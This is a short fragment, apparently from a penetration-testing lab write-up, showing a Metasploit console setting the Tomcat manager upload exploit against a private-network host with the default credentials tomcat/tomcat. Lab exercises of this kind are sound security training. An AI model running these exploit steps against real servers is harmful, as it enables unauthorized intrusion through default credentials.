 msf6 exploit(multi/http/tomcat_mgr_upload) > set rhosts 192.168.1.114
rhosts => 192.168.1.114
msf6 exploit(multi/http/tomcat_mgr_upload) > set rport 8180
rport => 8180
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) >